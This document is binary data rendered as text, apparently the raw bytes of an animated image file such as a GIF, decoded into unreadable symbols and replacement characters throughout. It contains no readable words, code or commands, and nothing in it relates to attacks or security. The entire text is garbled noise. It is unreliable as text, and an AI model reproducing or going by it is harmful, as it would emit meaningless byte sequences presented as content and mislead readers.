���7����mD�WS@Ǉ�U��td%�x��������e2�rX`A���t]��0����"�um@[VJ�CB)T�5����פTMi�)h��eJg]�fm_��F��iF�8PE�Жl	H�Ў�K sI�`�Z���8�5�e�$T�s	�сQ�+P���M���  �7]C�>��wq^�x{0ڦm�3��QA�.��lI-�!IP��H}�G����`9q�|%vNu��� (h�+�p�cG�N	�����8�p�d:�A9OzY��������hb�fAR&Ǌ�3�@�T�G}S�u�)�FHo@������Sh��R2�x����`X�����x" `)ʢNgx����2^d� �X���F� I�X yd�G5������Ii� !� ��2�_ 9'��6���9��I��d�,r��;Xf�xo����eE�G�S�쵇�X E`�GZ_��)����zYV��X��.$TC��0��h���a���IT ӵ �Tv�j���H�T����g&�S�z�K�p��Bup������R:�,�<�0*w��1�VP����X|Ed�&`�� � ��,ru�Apj��Y��i�dE���g�^�����|�p#����g�3(Rs�,u03g>d 5g!� � ,Д+ ]G�F9P�P	�����j  L�&�A�dY��r���y����3}v)}�3?�� ���`����FV�(@p�RGI�laMiJfT�����C�3 ��	���N�'�5kb%f��Ȝ��i��`\��G�u��P��*��aK{� �G1��i�P�`T��X��_���#�S�NFMf�>jVbk�r��$RZ�y����0w� kr{��ѺxL�N+*�	�r!:D!;4� �; �aT&��@ป�`��?p�fem�U��'.����jr8���G���Z]�;���1�R؅E� 5���[%(ЁG��C�z���РY�<��� A�d��K��ay���Ŷ+�xcIE@�sY���Q0}8�y��7	�S`��P��:R�, abo(������+T0
���5,��P�W, ��0WA��DO�v^�*�jH�x�1 J�ڹ<�.�5I} p����/� L����[xdW[b��-3l� �#�>�*X,�G �����v��WѴ @GX�^��xy���ʶ�g�k �����k ��K�%\��>�p��G�Z�BW?�����(�Kɏ�{��C|��;q��{�^�1�j�s ~Pvzj}y�e��R&���kЖ��2 ��� ��Lƌ���Z��y��u�K��GP��!wPx@������"������ϙ�	fJ5� ��r7@Ohu�&y�K�7<�����#k0��{�{�­����d�o0���J�7�@$Lo����P�[9� WЁT�+ =��	-1�`��Eh�R,O�iי^�� =o�2����*}f�����%\��F��%�P6�q"�8��G�+9AM�!���f(r���sӴ���  ����r�@�MvF����`-M��<�.m�1�yf̾�	�*y8�[�cH1�\T�+�P
����JD��V�˪�ۢ<��4�? ɒ�Pr`��h�����I���pca��pL�]ӄ ��k��e��c#��C(C��VT�4r��P���v8F��+Q�	� 
j�5��Vi�,�E����E�S7�Պ`2�%���:�/����uXI���,�  2"��F��!��B �m����5�Ny���@$������8���	�s���r�UL^�3( @�)M�*����eź���H��K�kV�UDJ�WI���㈫E+R0W�y2$�=�X��AE-�"`��� �	�Uc�!��ѥ��Q�M@]��*a ���� �#Z����3]w�v0\�SP�"�C�� аc���s 1(���[Τki���F�+��t1(����]@�N�KM� ^�!��RZw��sH���%fg���bkׄ�W��,�[���%���(�?W��8y�N$���J0�S2	δM�@1�kQ���y��pO��)o��#��ш8@��\T*��jJ��c��2z���=�;��s� J%O�)	�"�@p�9h�)9(M��߽L�P�#��eK�T��O��,�R?F�X��""�2)�F���TLz�IRC0_*H� ߑh� �fx��O�E<��(Ps!�������Za��"�OM�K�5j��3.�y�U�C m�<�l����C�»l��a�!�=�c�0�+@1�a0nae�9  9�=>�
� ����C�>Lr#�)�y�a��SP8��?[ȡDp�i
���b?�𚰻C���P�+��! ����74 }jbS� 
_�s>P%$��,� �#M$n�s�M�� ")"!�GG��(� �O��!W*��WW8��*�e
�!�F9�7p14S"iM  >O���e�b�F$����� q�P(Ӆ'�ԥ�k *Y�R� ��*t���2���^�x);�K�f��,�� �y��Bb  �h@���0n�.C
v�B%�b�РC��Ux4A[����Љ����b�D��HxK �_)��(K�� �T������ib�H�,$�I9M#�%��Y�""� ��ą�}v��s�$�@�T"��[]�-�5�QM�l�-)R�����2#U	(Φ� #��Q5��:��4উ�?P��C!�"��J���)�0�Wt�|���Kp���b��-�@C`E
 �х�(�˄!��\���T�F��R$��s X�1��%0M� & �@ ��F��]���i�D��#T��!Q���W�BW�H9����((��._�2ŝD�%�T�h� ���G�u^S���J��p�Op��
"�d~�T�`$���d��."�r��r��)�vʔ�ZR�j

�B/^HW�U�J
z�r!�� X0�^̙��XHܸ�92�@  ��*d����CT�Dr$�, �/!��¦�hzDm����V���E�<Q
!�!G*�)�,��Jz�0]PG�=F�@�ԑ���1�ߩ쨡�1�8dp�2����#!�I[	�xYKʦ,�P�C���U����`A�myJH��*gW�,p_��p� o��L�ˀ�L�x$^��� ��X;���#�Ҕ�)]�N 6���ͧhy
d�bQ�����%���.��j�#5�VJ!�0_@직	�&C�.���2�Q���u�rm�(�@| 	���*l����|�J�43��Y�B�����*���B���P����4�G6�h!A�.C螝?�Ď�@ ꞥ��x�[���f׶,�E� t��*����4r��#hh�*��8����.ջ��\��2�4�A0B�@���@kJ���w��DA2`���e%�)$8Y#�ƟW� /�Y
�p)Y�`6��
��B��,���%���bzr��Z�x*���]醕����[�@�(P,t$���P|��:� �I��E����͊5ˁ���s��E�r�`,Nس�����V^F&ٔ�MPB�h���@	/�������z�e�����!��Vi�������A�,�  Z�����+��/�a78��ơ
p���C;�W�!�r�d��	�#�����x�bY� ���p�|��&jP�t��l��aԀ�]���A�KZQ���	�Oh[ ��/��U��
��N�0]�`nLa�1�e���,�R	k����%�!b^��$1��4as��6���XD�fT,�

�6���(���i���]�" v�e@5���Pz�ւ�G;�)t1��j!F��)���@�D /Rc�f;P����S\�:�S<�BӢ;"���5�ɀ�s$ ����P:�T6Qu�%���!,L�J]e.�3�9�W�Z����
��ȥ���S��.���P�5V4�gG�� RH��0Cxa
,�ZTM�"��kQ�#sQG�,�[�p�6�5�VTJke���V�t�+����'<AL�m���e��( �8��B�aM�.��e�8U KQ-������b���v��5�\Xp�KI?y�P�VJ���TK��	"�=���V�%$��b�Z���  A�d7�(aÚ�����M�]�Ő8y��d�D��S���y{"D��X�Tb0e(Wf�V�ke(�y��^�|Ax��\ٹ`~�����?����Ƹ�2�p �w�Ťx��S����%�\
�rx7��͌|�66����	�20�2�}�8U�������X�3��]="� Ɏ:�(��LT�~T���=ù�	�As@qS3���p�\���Iݭ1�B
�ص�A��Y�I��xd�% (��Ih�8���;�yI܉��X,��<U4eddC�����s�
���Ӧ̶|>��:6�|Nu��Og��x�w�|��-�^@�m&i#�"���z�/6���Xxs������o��T��� Fx��?�,�;��"�xT� ":�q1���k��q���ig�FO�Z���ِ��#e��.*�z�2h����+�P��`��;�S��T ��"��H�3ʠ� ��G�KTZ�E� ��ݴ�E��>pS���S}!T{�7��ȁ�� �N������5�3!�"��/�(لyo����2
^��v�r	Sasxa8B
" {
�! ���S���	/R�W�7u,R�RWGXC /x	 �>�̇�����(� ����5�������w'\�Q`�t0�{�ׅa(ax�:�>�zb�xM�8?�@]��(ǧ�<h|��e�4j�   "(0}>p�t[�t\ �p%xb �(�R6=�,@��z�
e���z�z�"`I��:�x|Rg|:؊4�TJ��wx��"P6��x�(��à
X:`/ ��'�s(���=������[P�r#"�]8��X{������
��#�W:���`i����\��"�!�������8�8@8 \�e`�����Q��,R���xA��E�(��X�� �(��1@kȊM�:�l�"���� �g�����!�w��"�/:�(��'�-��h�a��x�g��ǌ�~�(&:P�7�������Ǹ�)���	@ 
ap	'I]�������8��W�tq�ވ8�@A����:�R@a�����G�x#�~M�]ؔ9�)����i���#�В�Su����M�!0��IM�z��O��&&u(&[��Ji8�\�,��
ވ�]8O�z�)\ 0��>@�9�8�В�(�g�v�u��\`n�)u���[Ѓ��>(�����	�_�i���y#z�}`��)P��ɘh��ٖ�a�S�\�hn֩
vȜʜ๜��>`:� Jʘ> �����ڈ��ٕ�y�o��>��ԙ����.z��x������ȕ{���h�7�i�i���P`����PZh�8R�'*��h���*����"�C�Y�T�}�i;j>���8� ����Ya0�V�0Pp�a��oʦ��Zj�LI�
�	F���3:������做���'���
���(V���a��z��I���鉞�j�6ڕ֨�"�T����ЕЫ����RPRড��*�s���}�> ��
����/�[ �ﳫ@��j��Z�Z��
�K9�ЫV���z��z�P�T��*&�a�0� @�ɪ��j�h��
 ��G�P����/�*����9���z��j��׉٘�� �� �Z��0+��ʠ�
�R��:�;
<��A{����桯&��I���z� ��1�w����۫4���z�!+"���
V�� �����8۠���PR���y�p�<��
�t��v+�t� 
KR�����[�@��j ��ª�?[�����{��J����oǸ�`� ��ש�`;�{+��P��ˮi��B�{����k������%��
9��
�;����
pp�[g ����˻��$�K�{�`��[�;��༅�K�= ��{�*p��`�׫�tѭ����+��K��;�E˴����0����'P����*ٽ�k���g��b"��g`��z ��
<O;��������,��;���K�0�p��`d&|����?˱�z�<���
@w�G�#�è��P������Z�v[ą�&�\�Ď�V<��ۿ<k���8��/M��oK�`����^��f���{AZ�Ơ{�s<�|����;�z,&`�VP�0˴�*�7k����X�Vp�����ȷ�*yŗ��S�0̷̹�kɷ�ƚ�b/�����LʒL�����Z«|[ Ű+��@��l�w��+���|�:�Ǽ��?+�.\����u�w�,&D��������<�oK�����|�0�¿\�����*��,��{ l��˅���|[V�ʬ������A��{K�KF��Ϸ%�����;OD+Ϩ���,�0K��ܴ�l�@|��j�1�����{W=�� }A������K��+�����{W��3��(��r�-���E��;��k��ۮ*L����O��<�8��[��{Ѫ����\M�ƫ�g;�RMО�����3ݺ��ʑ��t���KĲ��t}��+��+�ևk�~�
�ث��b���L��[���˨ZZ��;���,�������w-ٕ��&���k�M}�=L���xM���Ĉ֋=���-:��L˵��zÞĲ=�g�ڳ-�:�R;��=ڦ�מ}[��������l+����[@�b !�  ,K [ A ;  �������#� �����������2�����Y� "W�W
���2���(���>
������:��Ⱦ�2�	`�A\ >��ʶ��W��������ۄե�������Y�� �<	�4�P�m������CB��������,D�C�O: �$�CPȓ"S��Sr[��16��a���h�,�S���z:j����6EUy�!��G���S �����)Ȇ֯`Ê���Xe&��f�Oٵ��ު�K逐?;��Ӗ�-~�xt7p#$�LT�b�㾍�%tW�b�o#�91HJ���N�x�d*Jym�?�pv48��A�5;���hݑN�N���㸇;ĸ�l��.~B
jΓ�;$�� ����(��yFB���%B��߻��o��ߎL�6�?���p���|�	�� ��%E�6 ��_�
�փ���!��ih�L�EX�}޶���!����7H��-�~	(��6��C����
(#�'�H��� ��;>�\�� [�����`�՘_F !�
  ,    � �  ���+��������l8��8�WW)"))  ��� (!("O"���(��!!W�����
�Ė��@�����we��ʿ�8�"�����(��"��!�!�!O����$�ri�/O����Ç�<�)���I͌a���I(s ���ÀOR��ٓ^�	`Go�V���(�"^���`A�ģ�&V,vq�1�T�:�'�A#F�Y h�U�Ɖ���=���у��2}���!�W�]�l2�(`&�+
f^�*(Z�W�*�:h�Oh�v�0v�r�|J�N]OT;t׮�={6KA�
8P^iՐ�CA�q bN��?P��V�|i3�&�,�jA-�N;��4D�bP�n�^�m�/(�xD�@4��a�HD�͗������s�|�O�=D�1$�r���
��P�k��'� �7�|�%���&��Ê�~颟N(N���τ�TW`5���LPyg�>"���|\��^�d� ¡� ��{��b����I!�T�T4�g/J�ǌԌH�/O� �'ݤ�b]����i���)�BM��瓲�2p�8�EΡLN��O�du�\ ¥����p*e@��¨� Q�9Ar�[�.�9H��"2����oT�#�$A3p��(��B����I �B*j� ��#�`+F� �f  F,���M(6A.�P��涕A0�� X��m&� �*2f��hp��  =]0�vTr�.�l'`M�!� 솧�VP���*VYQH!c\�'�$�L��oP�� 0#x������ ���8X6�,����;������������x�db�G�_Sh*"�$
W2� ��ڂL���	rCD ���� ���0� >��p*hyE'8� �Ml<�x��$����@���9^R�1�X"3'�3܌,4@�T��C
 \�����fĨ $�C E�� �� ����p0>� ��v(��"��@H*�&\;m��WsC�ݩ<���vp*<��]j��Ǵ��۪�n�1�O���0oc��\Z�!���_�
#r��dQ�S8� ����1�B��_{�R�
�kYD�R��Lk�X��׀��	{�� �# ��(Ò�"���/��J��>R�A�X�����k� I�.D4� ��P@q����P��CA�"t��.BS:!*bg�8�:
�, k	�`'��P�kO"��'��I��	PH0��N̓�{ؕ@D���'������-�����J��\`E�D0N���k�P�s9������P*�z�kR�⧤%�@��=��+7֑(v,��W>��#� E# �y<����5%�A]zp�@V;�Iv �{ɡ�<��T>rNU�g+��	g@�0~�Pp��V� a
b�z�=����Ϫ.��NA������=��$v�ar����uU`I���T����b��֏��jc~#��LI������B��  g F�X..�N:�n��� �&�4�p�� ʚ�w>Od�{ܟ�PY,�'�Z�x�C��!hB�(C25����DƂ �`LL��:� \H�� ��7�ө����9��"���T����y�;� ����/�� �� ��L�݊2��06R2��E�u���U,������ݒr<� g�Y�?�a3�L�'8ܳ�&�
[��	��I����<���5��i��kF�Tu6 
2�h���C"�!���X��:�a�(�/�����s��ܒ�5���%e���Z�m�C���u�" �M,���q��, <�dx�Y�z����C�0���d�pk'9�|>.��2#21D�ZEpX�����:@��!�CDY� ����`I�+�Y�z�`&�IK^ɍ̩cD�J���:��B$؈��@a��2�Hf�A�4osij�����݌0�AL �(r��:�A<ﴶF�Ȑ���O��	�P�|V�H��b�"��-a4f��T�"5�Q�y�K^��-nv�;a:�!,��� �:Ё���n�
Bdv`�4P�"d���@b�ƕ��LPHD!����7�C+&��2/��^��Q8�[�]���^ o=Г��(v�����\qaAef�*��
Pǈ8B+U�#����ngQaD́OWr���"�$���F�;�yu���5x�� �3V�3)yȃ���+Qa< E2>k����~:
��V��Қ�ox�^�k&e��x��0y�ϓ��р:/��;/Nqa߻���� |�3���bY�n"��:���&E����%3��f�׫̼�
��	��v�1AKj�H-)_�C|B��5��\? �=bE�S����#��m`7"b%�W�p��2;�h�O�1 ��^��$�3̲ʠ���p}�gQy`�� աz�p9 �8��'J�g��w��{iI�Vr�j�1=�*�=J�$.�x1�u���xi[L�1�ˠ��v�0�X@'`%7(���;D�L1�t�fn���`Z͗5�%F�#؃H�`�3o���u� eH6Z�"��#r�
C O ���p��}�$~7`_0 9�w��+��d~�Z^��$0ZTK	��=�c�`o ���x�Ņn��F�1��C3�}x< UOXw&`I���#]q0ՈN7\V��P�� ^c02pK�k`��P�����$a�����]B%u��F��BDr3���M�w7� x� 7�G,`CbhNea���p��t�I 8PueZ�5#�-�䉌�{���m�o��m\Hd�M��";e��!a6&�ؒ��[|�J�N��R�6Zt a{��9m�B\�A0V# E�k�E�8i!x6�֍�H�1 �����n�4��C�@�T��{xp�  �a���}r��e0dcu.5Id�&Ot��y)�%x�cN�#�v@b[4X�2�/�e�6�/@r �u\�n	V�'�s>���C�l�xPW)�2bcl��8l	UD(3dwrO}6r0��p�J�kLRKyo�Q�� 	8���Sy� ��V�T�P	~�|HG�z_ -�'#iɄ�9�P(��
e�dd�t@p��Nǃ\�|��.� 2zPC��2 j��)��������$��� Hp0�J�ɚ�7T� �'7 .p�$7�s_��� ���O�n�voPZ$�z�<A a15�X�6�`�8rP#  )�+F�(�S���`u�*��0,07Rxbt��K�s��������dZ�Ƣ��Y�4OQ�nȜ�`n`�CJ	g�k#H6L�&D�U57�0 ��}��c�7.V�	��Y�5%z�aZ�n"S/P<:��g�F� m�$�'���h�GZ�������z�X�0.sC��� �w�jSf�\JF.[a'2�zLo�XS��ڍo�?:Ȓ����"�ʠ�pn��9 �
#B�M�9.t���+;�קgcuO&e�|Y�2ekPF���Sd�z���d�Ȇ����'ね:q4�)�$DC%VB\x�(�3sC7U!�HD��{� ��$ )v@l�3�SЍ]0���:j��� (�#W0K�iA��[����	l����!�g�D)��@�U��1�TL� +�{�z�x�Wo
�P����Z�S��e��v@d~h �#A��Tvӧ�p},8�JgGAt���\@�:=�����њ��~�&O�٥��rJ�J����6�;����a�
٠?)|Xz��D�@�@����:�[Ca#��� �L?:(Լs���� L(�w[=k�A��7�4��<kd�nd 
{�� u<@�'i���efB,��F7�Ô�A7p
�9G���XJ, ��@�s]��x_�\y�/���)2�2 @oh3Sp���H���=�O�e�`��E,��cP�M`DC��3��,ts�+�Dɲ>�(,�mYP�w~�{ n�Ap�R�TlrZ'�7ˣd`���X���	D+"�$9�xZ��� 9p�+07:�G~J-K ���
� hc��"  h�����V<dAА	�2�^��m{�
�u �^y\�ọ$?2�ȡ0��J9 Q��9�աJ�:nY���,A-=�Z�(����Yy����M���5���� dkP=^��+�6hZ��s��	��yX>G�pV%~��
|��KUC\�<ʱi_B{1���5=�L)4wz����А��<ٛ���֛�h�Wq?�[#�PHA��n� �� ;��
�w&Đ/�0���#YC�gqӛ5S��.� ���ŜƜ�1���a�v�f���]&I�RK�RX���xD"����q
�4�P՝�� ��Z1�#� 70=��˂ �H���X����&s`�Aӂ�Ȭ;$ 2�w��V!2Nu5�!\9M�%��ſ�#㭄���}� �� �PCz^�$�Y�fa&{�`�B@�-���o�^`��7�N�Z���bWq�>q�'n�/�K����������~[���cS�$LM"L�{ ��@Qp�]`$@M��2�V"QUfy��$�f�?`-��(�4�� �q
���*�0܁[��-�0�+�)�lLy0��A ��0sO@f@4�]�� XP����סz'�dF��9D�0" ��"�'�1!�0m�D��ᒀ�lt�
b_��mV$  ��
��%+b��6�M uu׋i0��zM� &+�� ��	�k��M�>A���#��������+Ǡӓ�� ?���� p ��:(���!�$N@�nm���ޒ3Iu le���9�b_����E�)L��A:c���ˆ� m�"���iȗ�\!IX�eq�c)n�=��>�6�Լ��-wN;z(��$��!/�0>2x
G��������9�(�S@u ^�t.ń'\�*
�r�� XP/n�.N�z�$|�a��	�B/$t�U7d�	N� 
b�:���P	�^8˶�>	��=�%��Z��.�,)�����P8�^n�$+�s0��.��.�ά*�[��ԉM�veA�(��*�+����l�H	sa�c}�
K�"�T}"TP�܈�@��j���$�2k�
�����.&�僭�U��lb_�	$�!� �tC<`�"N�h >���	` Z���:H��Y�<�O{M9�$�C��(z��nn�Á> � #�PѴ�"?*���ِ�IM�1$0;NE` ��ޡ�;@<�H?	�TQ�$��x������
T�"tK/�?T!���W��l%/ �_����v	����. 
p^EE^	�� �>O���!O"�M��$M�@
��G���� ��OO!8���Ҝѕ88��#77M��F>$^#��>���EO�>û!���M�Hh�0B��f]����|��\Ja��]��ЦKZGHO<y�� * ���GHe�-�6!�)ء�%��8�a ��s�����G)%\.�A�+UMR�Ta� �\�"�`E\`��a�(A,��B4'9����e_NcA�6�ԍ
�xc�E�u�8�%A#XN�� ��*��
�Ĩ��0�B��+W�EV�c��Kj�}�VI.���P�nI�����|�Z�J�h��xBF$���h�?2*%0�I�y.�Ȁbi%T�JUH�'���F���.]]�Y���fHq"6{aSMrҬTFrш �@ q�а	d�#C>A�%r��T�j�V�prSP��R-<4S0G<`0eᖏYtq�� ���G_}��F4���I��	�$@�P_%#`�	��	���k�'�v���f#E��S(%�f
@T�
W��0$Å ���B^��Ѐ݂QW��T	���4N�6�`��ѥ�uވg��2�	��U�/�	�S��� eJ|IwiW����x)�E,,���8�G�o)��A�^�镛j�W�ȁ\���#$��@�(+�	���k�Y����v� #5�ZP ��;.�Y� ����9��QY�$��o�UIJ.y
�f�U���$�A2�J��&�����4LA�e�@�Y�0S|@��	~v1\�Bx=��@,�-�W��7p<	p�<�����r!X	j-/.0�j ���H��k#�u/4�`/*���N��R�NOs
�V<���F[��+��L3y�Iq��q#��	Eբ��LD/�0w���� L�.��D��xa�J�	)$��%~"渂}�,'+��B��9�.�t�G{�Gȉ�O:�\/F��X`AA(A"d�+�G͍�{��J�p��0��C�
T@:\�Q� ���,���� AH�@@�C�o~� �  
�Tq���%�F-�0<�32��d'&���Q�zg����[*��U�@���P50�6Z����Aq�@b����I҈��X���@.���&��cc\�=�gj�jV�%�?9)�Ł ,�%��� ڣ�4�Z ���@�Dm0t�!�r4��j&j\@�� ��@?��%�1o��D�>���C�[B��9H`pr�+��t�P����0�)(����G���X���I ��pJ�!��;��KV;T��ĊU�2 �F�v��!ƬDY2�i�3��ʰ���D�U"Y� q��B�yE6G���D�������1_�R�:����h Б���\��� Z|9��-�Qs���q14�a$�K�ٗ\:/ ��)�X�(��$����~'|�D��Se�Ⴭ\z��R7P�8a9I��R�d�J����L(B�Fs8���/o^��Q.�QL��L�Y�����3%���<W��D�(��Ăy�`��R>�' �)���>��'�ŉ��%V ��3
�sK���v�A� u�De��U� !J�X�R,������S0e�pp�{��`N�`6��/�]�'�ٕ�b� A0
\�����	G+����G����Z�@`�O��Zcq�X(�3��������5�r�[���q�&
(A	yvV�iG�k؝Ub�0�};� @�a�4K��=�'m�$~:"���� ��H�0q�� &(C��l^�U���;�TR>����Ŋ�'��F��/qP9~5����!n۝��p�+�0@��A���  �|	�I8�JH���e�K���b C!@��Ɍy���a���"������{�E2�1�/U��``Q��<B�  <| �(o�l16��^��{bA�1MC"<�>�4\`������R������<�)�zɺ�I8P��N�f׎p�yz�xA����#��M
\�a���u�.7%N�Ռ�;��^���m^4^��qg_��)x,�E�'��=�O�W�"���R  ~��*����MΉ��/�ցP�vӡ�t��_s� >ళw��b8��������#�R�I@�.
�Xzנ�#A	\w O�� ��rx�s�;���� �>� �>xX�!>8|���oZ� q���q�_�$r�D{�-�Psd�I�j�4 ��˅�p�Y�B��Ȑ��F����T�C�.y���=�'@��"���5�`f{����p�������>��heY�x��^�p;$Z�-h{�݂�lN| ��?��[{��]\��4���J����i0�XfF ĠH�&yw7g��u:���':�	$f��r��v�W�	��s����=:���\0|�Q	 {�vk�6O �t��a�>qR��� |��|���Pd÷3���s��������V�0�[ ��'y'��UaX�{W9�(H���R".f,�vFH�����x>�� ���s�P8�jh�PYPdX�J�E��З�M(��}	�|��͗��q`��w���|�ho�ǂ���؇: ���0�����O�����0�!8�� p��~���������8@x��8��7�'	>��Ӏ�\W���'`�:����L�Iȋȷa��!�O����[��i\ ��Љes���F�����(����8�0�x� aZ����i�X�MȐK���� ��8���X"YRPd �����x���)��)�	�0�
ɍL��F����7�Lh��g�� ��ǋ0x��)��.�+��I�)���[y���fI��x���a�0���Xh���Gy��h�Ə�a)�_���~i��&�(3�3y�Yȋ[��Y�a`������j|X 6P	H f )�ɔ�`��ؒ�i�6b�����[�6I�(��6�	q		 [�����9���	p��v�2)p��	�_����Y�e󛢃5��Y��x�����I ���托�闣Y�50�Ṟ�0�(y��y�3(�i��М�i����2>���z�eS����ٟ�ɜ�p�+B��*��Z�Y��ɜɜ�9 ��y��3 	���(9�ڗ��� 	�K`��w����ڙa)�������y�"j�J
	��	g�5z5�9Z�7��p @z���	":�2)�:�Ej��О�0��]ڦ��Fڜ�`����R�x���� '�nj�b*�Hj�N:�tڜc�BZ	{�����w	(�Z�pꜿ��I���j�Zj��	��
�(���j:�j���򧤚�H���y�cZ��9�~��*`�*`�:����)� ګ���I�� �z�pګ��t��Dj�]���oZ�ez�ة�}����z�:��I��)��ْ
��z�:� ꤿz��Z�z�wpw@��ڝHP��J�ŀ���˩��)��Z�ݹ��Lj��z��j���� K���R)��ʤ�	��@��yK ;�!+��J����)+��y�z�wp���y���2ʟqʟ���%j��
�G���ٟ���Y��I����SڴNۄګϙ����Jj����-��ڵ����������z�_k�l۵V��s��p[��Fy�l;�xZ��+��Z�j�\+�V�){��y�
ڱ.��쪘4˱�:���P�C���
�D+U���D
��)������?˺)J��:�~[�
�f�Pk�䪘�ۥʱ�y����k�P[��j�`۩c꼥y�:������9�GJ��i��)����|���*�ޛ�ዤU��_;�Y��	�	�����{�,��  !�
  ,    � �  ���+���������W���!)""�  �O ����(W�(�)����O��
�����@,�����l���!������ׂ""(���!��б)�W��
�ڎ+�������<]8�(�"8(�`M�pޮĂ&-ĳA��]�u(һfO�{d������`��%����'�bu�& �CX�X=����!y����ʧw���5�EA��J�G��@1��̚,X�' CA���>̐)E��d	rg4�ӿ��Rj�CZ[���v,X�A^dV�����4��.���z��w�Ӎ���\j�B4<4��`�r�<�veAc���v�N�����@��R��/:#F��x)Rd�I�Ph5��!,c���r12��JC�)����	���Y��v����5F�� B��6�W	��UW��7�M2�������2<���N\~=�`E��
{����9��F���n�0�(��A��a�	-(H�|�xT?!��<،�!|�b#E�5��p& �  ����e$dA6��d$R����Bl���$�-�hNR(W��ǖ��iM )��@[�#-�t��a!�a�k"��dR��u��j����8�a 6�]�j2�!P$�� ���9��p����GWa�<'	WM�6Q���Tp�BF(t#[js\U��s�+#.2ů�,1�� � 8(�n-���,�%/�eB�.�Xm�$�����@�=vx�)����j�HZ�+��,qľ�4# (" ^�$��b�'� �QB�?�A��h[	u�Yg��� F��Ad=�737�K�A��k+rC1i��p
A�`c��$�V>��C /g�I u4�o���dB&ad�.��ŭ�0���H�Y7��9��v�  כ���{J"�� Qv�����az��G�2�[�0�@�	ٍ�\L�(�R֏���Ȥ�،9��!=Y��9bY$�~H�jK���v5=�dD�� �-Hמ؂�G����|��0��i��,+Z�a�q !9j��0T0�hp�	*��	2@jPĂT���@M����0r��~����FF�� !��g4���P�"K�4���)u����P7�MC~�@xv8#���pƮ���O~�� �.��.mр�R��0[<����k�MnD� �A��n0��T���zx���jD��k���X�1/`L��J8rX��QGe�I��Y�&��9��s�C_'���"�:  �ikY���6Ѩ"������?|���A�D���@#`A-/ ��"u�Ay`�
��{�S�SŃA�AuD��2D�
�@8x����X�CȚP�LD*�!B��r��D��J( {Ʌ& �l
Bi��'�U�.uo���ꐷ?��T=������8PA
 �KAt p�����*XA�����/,` ��g2��<LF0
i �ܰM<fK�n��#����AUitC�"��
|u=����#�4 	���q��*^r�ٟB���@�5Zrh���[�'86�T7�97�2�	��W�G;�Ҫ����X$ @1Uy�l��L��""1Җ%
P`�7xaUf�2\ X�b�GQ4��t���`�8�q������γ.���[���͂��8��VF.w�#!�U_Q���@,�-��T�A��oF�j�=����jZ�8�ruo��X��Umu�Ds��)T��'� l0�6��[X'\Q(���dM�Tp�94�U;ll�@UT��ͱ �`J��E*������IP_Ep����u	@T��:���\@x�E�mM2��:@�� P‍��6�@d�Ic8��ɝC,�3�_�[W!4�~uojr��ee�kw��X��?WJT���b�4+�C7�X:�����CrqG�ʹ�]�C�{�:¿�[7�	��ፊp*����Y�F�R�'
%�H�W�%����PA�! 1hL�t�3������s"9{��c�
�X�/h��ޘ="�ao���!�(+�tѦ�>�vD0�,�yh/��Wi��F XAq8{�l�W�;�� `:�[��&�t�	u��܂�C��X�7ԭ"b�,c%ŧ����}���!���tmK1� 4�Um|f9`4�ގÜ���p�[��c���=��u���I��"�ڤ�+��@�����pR�QCP�F� )�"9�2Hֆ���垓�m�������Xt�������A	j�z�a�7��E���dC`�>W^�i�	X���q���>q��u��@9��X_�s�Cܠn8�!�sC7wh�ױ�u<X�f��0�Q��~�_��Y�מn~5�#`���hRlQ��S�Dns;T- nY m߳�2�������ٯF�E�M��d<dx�I�Dy�uo`���y�A�}	�S�@	��%$~� _�Po7��v������  F`<A�Q��Y���{� �x{�:�C$�ew	4ov�:��� GdL�{�:pA@�
)p.�PW%d
U�H2��0���,x7Ђ9R;i�i��\�uq7�^u�� (�8��cG�YG���7�'�D���48�������o� ��5��~��L9�<`<n17�F��V�qpG�7y�vF�T+I0A�A�*xgR8I�u��q��D�_�$���u) 0�|`s"x�Ȍ��8�hS2����$���� ��vF�,8 ��&	T@��M�Ӏ�����P��x��J�(2��m��P������H���E5D��I�g��{w�\eF� �VE�GlR��}����u�ǀo��<Vc�����<ڠ���� $���Č�sz�9�
1vUmF�7焻�c�wk�C��F��#IP3�t�@>f�����0q�6h`WF�o�`Bd�<�<0��L������	]T�FQ*�c�4��7m�cvpN
V$R5yJP;�MY�<�*���]熓ו�T�Z�!w!!w�PG$������������H4 ]#8PQYN�吋�{eGx${	�zP'M6�YY�������m�QF�Sw%n����4���F�a�c?_�Ű9 �9��_�vB]]�c�u��cs�q���AC��3�G�G�`�"���������pe��+�,��G@��y?9p
og<p9���P�	�p���&��r�mwT�U9]W7)G`7z6���V�����-�yePE�$��Y&3� ��<�ҝ
e_d�,@�� S!�$�GT�%D7؍��c�Ȣh�I(�0E�0:�:��I�[I{PG<� 8E/V!/�C
������؝��P̘2 ��b�`���Y\��:'�Bԍ�)rX9���^@�'���8�_���u�ԧ� zG���� &��Dq
�`_ڝ�p(��@E���t��3�V|X#Ddʗ1�c@C3J��@�fE�^P�7]���0�>Jq{@�;#��VQa�������,`vc�H� �8&@@M�0O�� �z�&��$g}Ic�Qק���୶X7@��1У̵�f�a "�����^K�����
T�<� 9��Ý, ���S��,���� ��37p�]vN<�\�pn�`{0}�z�uS�� �5�d H�؋�e�tfA�D"S����Q� f2�P6e/#5����.��!T��3�GypNq�����g�����4��6]�5u��Jy�Hqu�DB4kaWА2'4w�VC�9fX�){G��ʌ �jvW@��Q+��n�`zY(:��v���*2� k�_3
8:lj��g9J}�JU��I4 `�)Wf��^$�5�Js�P�Q��_"��v@���b���3��~`�����822 MI��;��8�]�y����w�'E�5*�
�0"Z��IP�l|)�v�?o���� 53O��v!���t{kXY�w� ��A".����1�5_��a���:g�&�?"y�R�� ��� EX�ȝ����a� "t���"�f,�I���y��sPo�3�Hcۅ�j��Ã�|�� �_kG�p�{�y5�DDu��P���Hk��"a<%9"C#�2 " /��0B�{	#R����ҥrl��y�)I�J��
���_�!�B>h�?���i1��`	�c�E��"��2�������Q3"�ᩰy�n���D�Fstxd���6��ͫ���� Ȃ`pP�b�Q�4m�e�%d��O���iq
W��Ę�A�\VA/KE1R���I;� ��I�'Ǟ�}��|�Ip���&k@dp��HU>)��-��	�I@�L��[,�5q
,�$�l�x�!	�T�,A�ȥ��mCU�h QX ҂�%E  nr#I�δ��4��M0��MvZ�� ���B=
Ѩ��
]�"��2*�	�*	|a�Qv1찻����S��8E  bv� ��3�O�4
L^�U�yG)A	�$^� ,0��@�г���P��[�&h�$s{Ԁb�����vf%��A`�,�#/�� �4d�d\�0. M���IR�v���IH�2��PH�	��	��Krh"O��O�
QB�ƪ���Ma��ERGP|�\2�"Z���\�� ��X�C��p��4A�#D�` ��	�1w���
